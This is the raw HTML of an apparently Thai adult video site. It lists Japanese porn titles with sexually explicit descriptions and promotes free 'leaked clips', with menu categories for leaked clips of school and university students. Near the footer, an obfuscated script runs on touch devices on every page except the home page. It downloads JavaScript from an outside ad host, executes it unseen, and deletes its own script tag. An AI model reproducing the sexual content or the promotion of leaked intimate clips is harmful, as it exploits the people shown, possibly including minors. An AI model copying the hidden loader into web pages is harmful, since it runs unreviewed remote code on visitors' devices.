(เอวีญี่ปุ่นซับไทย)"> 			<span class="title">STARS-527 ผัวบ้างานไม่มีเวลาเยสเมีย น้องชายผัวเลยแอบมาทำแทนแบบถึงใจแตกในไปพันครั้ง ไม่ใช่แฟนทำแทนก็ได้ (เอวีญี่ปุ่นซับไทย)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1965 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3216" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3216/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3368-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3216/" title="(JAV หนังเอ็กซ์ญี่ปุ่น เอวีซับไทย) IPX-618 เพื่อนสนิท สะกิดต่อมชู้แอบมาเย็ดกันจนเพื่อนสาวยอมแหกให้เย็ดแตกใน"> 			<span class="title">(JAV หนังเอ็กซ์ญี่ปุ่น เอวีซับไทย) IPX-618 เพื่อนสนิท สะกิดต่อมชู้แอบมาเย็ดกันจนเพื่อนสาวยอมแหกให้เย็ดแตกใน</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1947 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3209" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3209/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3365-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3209/" title="SSIS-080 สาวหื่นบ้าน้ำกามนมโต ชวนเพื่อนหนุ่มมาเย็ดที่บ้านแถมให้ลุมเย็ดด้วยฟิน (หนังโป๊ญี่ปุ่น เอวีบรรยายไทย)"> 			<span class="title">SSIS-080 สาวหื่นบ้าน้ำกามนมโต ชวนเพื่อนหนุ่มมาเย็ดที่บ้านแถมให้ลุมเย็ดด้วยฟิน (หนังโป๊ญี่ปุ่น เอวีบรรยายไทย)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">2016 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3210" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3210/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3335-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3210/" title="เอวีxxx หนังโป๊ญี่ปุ่นซับไทยแนวแฟนตาซี IPX-598ล้างแค้นศิษย์พี่ วิชาบดขยี้พรหมจรรย์ (บรรยายไทยลดเซ็นเซอร์)"> 			<span class="title">เอวีxxx หนังโป๊ญี่ปุ่นซับไทยแนวแฟนตาซี IPX-598ล้างแค้นศิษย์พี่ วิชาบดขยี้พรหมจรรย์ (บรรยายไทยลดเซ็นเซอร์)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1290 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3199" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3199/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3247-400x270.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3199/" title="[เอวีซับไทย] STARS-516 ผิดเป็นครูแหย่รูดามใจแตกในอีกต่างหาก แสดงโดยนางเอกเอวีหน้าคม ซูซึ ฮอนโจ Suzu Honjo"> 			<span class="title">[เอวีซับไทย] STARS-516 ผิดเป็นครูแหย่รูดามใจแตกในอีกต่างหาก แสดงโดยนางเอกเอวีหน้าคม ซูซึ ฮอนโจ Suzu Honjo</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1877 views</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3184" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3184/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3088-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3184/" title="หนังโป๊เอวีญี่ปุ่น IPX-258 ครูแซ่บ เปิดหวอรอรักกับนักเรียนสุดเลิฟคนโปรดจนน้ำหีครูแฉะ AVเอวีซับไทย บรรยายไทย"> 			<span class="title">หนังโป๊เอวีญี่ปุ่น IPX-258 ครูแซ่บ เปิดหวอรอรักกับนักเรียนสุดเลิฟคนโปรดจนน้ำหีครูแฉะ AVเอวีซับไทย บรรยายไทย</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1340 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3182" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3182/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3085-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3182/" title="หนังโป๊ญี่ปุ่น JAVเอวีญี่ปุ่นซับไทย [STAR-248] สาวบริการ จับเย็ดสดกับลูกค้าบริการถึงใจจนได้ไปเที่ยวสวรรค์สมใจ"> 			<span class="title">หนังโป๊ญี่ปุ่น JAVเอวีญี่ปุ่นซับไทย [STAR-248] สาวบริการ จับเย็ดสดกับลูกค้าบริการถึงใจจนได้ไปเที่ยวสวรรค์สมใจ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">997 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3177" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3177/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3082-400x270.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3177/" title="[VEC-114] แม่เพื่อนของดี สอนการบ้านให้ฟรีพอสอนเสร็จก็ได้เย็ดฟรีคุ้มจัด AVเอวีซับไทย บรรยายไทย (เพิ่มอารมณ์ในการดู)"> 			<span class="title">[VEC-114] แม่เพื่อนของดี สอนการบ้านให้ฟรีพอสอนเสร็จก็ได้เย็ดฟรีคุ้มจัด AVเอวีซับไทย บรรยายไทย (เพิ่มอารมณ์ในการดู)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1898 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3158" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3158/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/2940-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3158/" title="[IPX-528] บอสเอวดี ยอมพลีอย่าแผ่วก็ควยโตขนาดนี้ไม่ยอมให้เย็ดได้ยังไง JAV subthai หนังโป๊ญี่ปุ่นแบบแปลซับไทย"> 			<span class="title">[IPX-528] บอสเอวดี ยอมพลีอย่าแผ่วก็ควยโตขนาดนี้ไม่ยอมให้เย็ดได้ยังไง JAV subthai หนังโป๊ญี่ปุ่นแบบแปลซับไทย</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1993 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3130" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3130/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/2704-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3130/" title="[IPX-528] บอสเอวดี ยอมพลีอย่าแผ่วก็ควยโตขนาดนี้ไม่ยอมให้เย็ดได้ยังไง"> 			<span class="title">[IPX-528] บอสเอวดี ยอมพลีอย่าแผ่วก็ควยโตขนาดนี้ไม่ยอมให้เย็ดได้ยังไง</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1621 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3122" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3122/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/2701-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3122/" title="{AV Subthai} ATID-411 อุทิศนมเพื่องานผู้จัดการเต้าไต่ ซับไทยเอวี พนักงานสาวยอมทำทุกอย่างจะได้เลื่อนขั้น แม้จะโดนเย็ดหีก็ยอม"> 			<span class="title">{AV Subthai} ATID-411 อุทิศนมเพื่องานผู้จัดการเต้าไต่ ซับไทยเอวี พนักงานสาวยอมทำทุกอย่างจะได้เลื่อนขั้น แม้จะโดนเย็ดหีก็ยอม</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1594 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3110" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3110/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/2660-400x268.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3110/" title="[AVซับไทย] DVDMS-370 ปรี้ฝังกลบจุดจบของผัวดอสั้น เมียพี่ไอหื่นของจัดเอง แสดงโดย Monami Takarada"> 			<span class="title">[AVซับไทย] DVDMS-370 ปรี้ฝังกลบจุดจบของผัวดอสั้น เมียพี่ไอหื่นของจัดเอง แสดงโดย Monami Takarada</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1820 views</span> 					</div> 	</div> </div>  					</div> 				</div> 			</div> 					</div> 	</div> 		<div class="hero"> 		<div class="container"> 			<div class="hero-text"> 				<p><p>สุดยอดคลิปหลุดจากทั่วดินแดนในประเทศไทยในเว็บ <a href="https://xn--12cmb2ccf5rsb7e.com/">จุดกางแตด</a> มีมากมายหลากหลายประเภทให้ได้ชมกัน ส่องสาวช่วยตัวเองแบบเงี่ยนๆใน <a href="https://xn--12cmb2ccf5rsb7e.com/category/onlyfans/">คลิปหลุด Onlyfans</a> ที่สาวๆจะทำแอคให้เสียเงินเพื่อเข้าไปชม <a href="https://xn--12cmb2ccf5rsb7e.com/">คลิปหลุดมาใหม่</a> ของเหล่าสาวๆนั่นเอง แต่เราไม่ให้ท่านต้องเสียอะไร สามารถดูกันได้แบบฟรีๆ จะเป็นคลิปไลฟ์สดอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด mlive</a> ที่นั่งดูได้ยาวกันเป็นชั่วโมงเลยก็มีนะ นั่งตำกันแบบเพลินจนไม่มีพักเลยทีเดียว งานญี่ปุ่นดีๆอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/">หนังav</a> ที่คัดคลิปของดาราแนวหน้ามาให้ดูกันหมด ไม่ว่าจะเป็นน้องเอมิ ฟูคาดะ สุดยอดขวัญใจของเหล่าหนุ่มๆทั่วโลก ก็มีให้รับชมกันแบบเรียกได้ว่าทุกคลิปของน้องเลย</p></p> 			</div> 		</div> 	</div> </div> <div id="wrapper-footer"> 	<div class="container"> 		<div class="row text-center"> 			<div class="col-md-12"> 				<footer class="site-footer" id="colophon"> 											<div class="footer-menu-container"> 							<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513"><a href="https://xn--12cmb2ccf5rsb7e.net/">คลิปหลุด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515"><a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/">คลิปหลุด Onlyfans</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด Mlive</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/">ห้องเชือด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/">คลิปหลุดนักศึกษา</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/">คลิปหลุดนักเรียน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/">หนังโป๊จีน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/">หนังโป๊ไทย</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097"><a href="https://onlyporn.fan/">คลิปหลุด Onlyfans</a></li> </ul></div>						</div> 										<div class="clear"></div> 					<div class="site-info"> 						<p>© 2022 - จุดกางแตด. All rights reserved</p>					</div><!-- .site-info --> 				</footer><!-- #colophon --> 			</div><!--col end --> 		</div><!-- row end --> 	</div><!-- container end --> </div><!-- wrapper end --> </div><!-- #page we need this extra closing tag here --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/famoustube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to จุดกางแตด</h3> 						 							<form id="ftt_login_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="ftt_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="ftt_user_pass">Password</label> 									<input class="form-control input-lg required" name="ftt_user_pass" id="ftt_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="ftt_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="8560eeab67" /><input type="hidden" name="_wp_http_referer" value="/tag/japan/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="ftt_reset_password_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post"> 								<div class="form-field"> 									<label for="ftt_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="ftt_user_or_email" id="ftt_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="ftt_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="8560eeab67" /><input type="hidden" name="_wp_http_referer" value="/tag/japan/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/theme.min.js?ver=1.1.8.1669810294" id="ftt-scripts-js"></script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/lazyload.js?ver=1.1.8.1669810294" id="ftt-lazyload-js"></script> <script type="text/javascript" id="ftt-main-js-extra">
/* <![CDATA[ */
var ftt_ajax_var = {"url":"//xn--12cmb2ccf5rsb7e.net/wp-admin/admin-ajax.php","nonce":"6caa44831e","ctpl_installed":""};
//# sourceURL=ftt-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/main.js?ver=1.0.1" id="ftt-main-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script> <!-- Other scripts --> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37e1d01502a04a77a269acf0132aaf18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 129/921 objects using Redis
Page Caching using Redis 
Database Caching 14/132 queries in 0.041 seconds using Redis

Served from: xn- -12cmb2ccf5rsb7e.net @ 2026-01-22 22:29:49 by W3 Total Cache
-->